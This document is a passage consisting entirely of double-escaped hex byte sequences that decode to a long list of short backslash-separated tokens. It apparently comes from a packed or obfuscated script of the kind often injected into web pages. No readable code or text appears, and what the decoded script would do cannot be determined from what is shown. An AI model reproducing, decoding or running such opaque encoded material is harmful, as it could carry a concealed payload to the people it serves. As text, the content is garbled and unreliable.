5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47